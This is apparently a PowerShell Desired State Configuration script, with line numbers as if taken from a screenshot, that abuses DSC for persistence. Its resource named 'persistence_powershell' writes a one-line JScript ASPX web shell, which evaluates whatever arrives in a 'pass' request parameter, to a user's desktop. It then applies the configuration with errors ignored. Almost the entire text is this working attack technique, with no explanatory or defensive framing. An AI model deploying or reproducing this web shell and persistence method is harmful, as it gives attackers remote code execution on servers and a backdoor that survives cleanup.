 1 configuration DSC_Config
2 {
3     Node localhost
4     {
5         Script persistence_powershell
6         {
7             GetScript ={$true}
8             SetScript = {
9                 Set-Content -Path 'C:\users\test\desktop\webshell.aspx' -Value '<%@ Page Language="Jscript"%><%eval(Request.Item[”pass"],"unsafe");%>'
10             }
11             TestScript = {
12                 return [System.IO.File]::Exists("C:\users\test\desktop\webshell.aspx")
13             }
14         }
15     }
16 }
17 DSC_Config -outputpath C:\users\test\desktop\DSC
18 Start-DscConfiguration -Path C:\users\test\desktop\DSC -Force -ErrorAction Ignore